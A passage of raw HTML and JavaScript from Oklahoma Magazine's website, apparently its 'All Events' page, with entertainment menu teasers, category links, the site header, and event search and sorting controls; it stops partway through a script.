                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" class="td-image-wrap " title="New Year, New Cinematic Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Year, New Cinematic Fare" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" title="New Year, New Cinematic Fare">New Year, New Cinematic Fare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">All Events</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>All Events</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        

<div class="geodir-search-container bsui sdel-48b10398 geodir-advance-search-default"  data-show-adv="default"><div class="geodir-search-form-wrapper mb-3">
	<form class="w-100 d-block geodir-listing-search gd-search-bar-style geodir-search-show-all" data-show="" name="geodir-listing-search" action="https://okmag.com/search/" method="get" style="box-sizing:content-box;">
		<input type="hidden" name="geodir_search" value="1" />
		
		<div class="geodir-search form-row align-items-center">
				<input type="hidden" name="stype" value="gd_directories" data-slug="directories" /><div class='gd-search-field-search col-auto flex-fill
' style="flex-grow:9999 !important;" data-rule-key="s" data-rule-type="text">
	<div class="form-group"  ><label  class="sr-only  " >Search for</label><div class="input-group-inside position-relative w-100"  ><div class="input-group-prepend position-absolute h-100"><div class="input-group-text  px-2 bg-transparent border-0"><span class="geodir-search-input-label hover-swap text-muted" onclick="jQuery('.search_text').val('').trigger('change').trigger('keyup');"><i class="fas fa-search hover-content-original"></i><i class="fas fa-times geodir-search-input-label-clear hover-content c-pointer" title="Clear field"></i></span></div></div><input type="text"  name="s"  placeholder="Search for"  class="form-control search_text gd_search_text w-100  pl-4"  onkeydown="if(event.keyCode == 13) geodir_click_search(this);"  onClick="this.select();"  autocomplete="off"  size="16"  aria-label="Search for"  data-toggle="dropdown"  data-flip="false"  ></div></div></div>
<div class='gd-search-field-near col-auto flex-fill
' style="flex-grow:9999 !important;" data-rule-key="near" data-rule-type="text">
	<div class="form-group"  ><label  class="sr-only sr-only visually-hidden " >Near</label><div class="input-group-inside position-relative w-100"  ><div class="input-group-prepend position-absolute h-100"><div class="input-group-text  px-2 bg-transparent border-0"><span class="geodir-search-input-label hover-swap text-muted" onclick="jQuery('.snear').val('').trigger('change').trigger('keyup');jQuery('.sgeo_lat,.sgeo_lon').val('');"><i class="fas fa-map-marker-alt hover-content-original"></i><i class="fas fa-times geodir-search-input-label-clear hover-content c-pointer" title="Clear field"></i></span></div></div><input type="text"  name="snear"  placeholder="Near"  class="form-control snear w-100  pl-4"  onkeydown="javascript: if(event.keyCode == 13) geodir_click_search(this);"  onClick="this.select();"  autocomplete="off"  size="16"  aria-label="Near"  data-toggle="dropdown"  data-flip="false"  ></div></div></div>
<div class='gd-search-field-search col-auto flex-grow-1 '>
	<div class='form-group'>
		<button type="button"  class="geodir_submit_search btn w-100 btn-primary"  data-title="Search"  aria-label="Search"  >Search<span class="sr-only visually-hidden">Search</span></button>
	</div>
</div>
		</div>
					<div class="geodir-filter-container">
				<div class="geodir-more-filters customize_filter-in clearfix gd-filter-gd_event collapse">
					<div class="customize_filter_inner text-left row px-1 pt-3 bg-light mx-0 my-3 rounded">
													<script type="text/javascript">jQuery(function($){var gd_datepicker_loaded = $('body').hasClass('gd-multi-datepicker') ? true : false;if (!gd_datepicker_loaded){$('body').addClass('gd-multi-datepicker');}});</script>
												</div>
					<div class="geodir-advance-search">
						<div class='gd-search-field-search  flex-grow-1 '>
	<div class='form-group'>
		<button type="button"  class="geodir_submit_search btn w-100 btn-primary"  data-title="Search"  aria-label="Search"  >Search<span class="sr-only visually-hidden">Search</span></button>
	</div>
</div>
					</div>
				</div>
			</div>
					<input name="sgeo_lat" class="sgeo_lat" type="hidden" value=""/>
		<input name="sgeo_lon" class="sgeo_lon" type="hidden" value=""/>
		<input class="geodir-location-search-type" name="" type="hidden" value=""><div class="geodir-keep-args" style="display:none!important">{"hide_search_input":"","hide_near_input":"","show":"","filters_pos":"","input_size":"","bar_flex_wrap":"","bar_flex_wrap_md":"","bar_flex_wrap_lg":"","input_border":"","input_border_opacity":"","input_rounded_size":"","btn_bg":"","btn_rounded_size":"","btn_rounded_size_md":"","btn_rounded_size_lg":"","bg":"","mt":"","mr":"","mb":3,"ml":"","pt":"","pr":"","pb":"","pl":"","border":"","rounded":"","rounded_size":"","rounded_size_md":"","rounded_size_lg":"","shadow":"","css_class":""}</div>	</form>
</div>
</div>
<div class="geodir-loop-actions-container bsui sdel-2ebb15df" ><div class="justify-content-end mb-3" role="toolbar" aria-label="Listing sort and view options">
	
<div class="btn-group btn-group-sm geodir-sort-by" role="group" aria-label="Sort by">
	<div class="btn-group btn-group-sm" role="group">
		<button id="geodir-sort-by" type="button" class="btn btn-outline-primary rounded-right" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
			Rating <i class="fas fa-sort"></i>
		</button>
		<div class="dropdown-menu dropdown-caret-0 my-3 p-0" aria-labelledby="gd-list-view-select-grid">
			<h6 class="dropdown-header">Sort Options</h6>
			<a href="/events/?sort_by=event_dates_asc&#038;etype=all" class="dropdown-item ">Event Date</a><a href="/events/?sort_by=post_date_desc&#038;etype=all" class="dropdown-item ">Newest</a><a href="/events/?sort_by=post_title_asc&#038;etype=all" class="dropdown-item ">Title</a><a href="/events/?sort_by=overall_rating_desc&#038;etype=all" class="dropdown-item active">Rating</a>			<div class="dropdown-divider"></div>
			<a class="dropdown-item" href="/events/?etype=all">Default</a>
		</div>
	</div>
</div>
<div class="btn-group btn-group-sm geodir-sort-by geodir-loop-event-filter" role="group" aria-label="Filter Events">
	<div class="btn-group btn-group-sm" role="group">
		<button id="geodir-sort-by" type="button" class="btn btn-outline-primary rounded-right rounded-end" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
			All Events <i class="fas fa-sort"></i>
		</button>
		<div class="dropdown-menu dropdown-caret-0 scrollbars-ios overflow-auto p-0 m-0 my-3" aria-labelledby="gd-list-view-select-grid" style="max-height: 50vh">
			<h6 class="dropdown-header">Filter Events</h6>
			<a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=all" data-etype="all" class="dropdown-item active">All Events</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=upcoming" data-etype="upcoming" class="dropdown-item ">Upcoming</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=ongoing" data-etype="ongoing" class="dropdown-item ">Ongoing</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=ongoing_upcoming" data-etype="ongoing_upcoming" class="dropdown-item ">Ongoing + Upcoming</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=past" data-etype="past" class="dropdown-item ">Past</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=today" data-etype="today" class="dropdown-item ">Today</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=tomorrow" data-etype="tomorrow" class="dropdown-item ">Tomorrow</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=next_7_days" data-etype="next_7_days" class="dropdown-item ">+7 Days</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=next_30_days" data-etype="next_30_days" class="dropdown-item ">+30 Days</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=this_weekend" data-etype="this_weekend" class="dropdown-item ">This Weekend</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=this_week" data-etype="this_week" class="dropdown-item ">This Week</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=this_month" data-etype="this_month" class="dropdown-item ">This Month</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=next_month" data-etype="next_month" class="dropdown-item ">Next Month</a><a href="https://okmag.com/events/?sort_by=overall_rating_desc&#038;etype=next_week" data-etype="next_week" class="dropdown-item ">Next Week</a>			<div class="dropdown-divider"></div>
			<a class="dropdown-item" href="/events/?sort_by=overall_rating_desc">Default</a>
		</div>
	</div>
</div><script type="text/javascript">/* <![CDATA[ */
		function geodir_list_view_select($val, $noStore) {

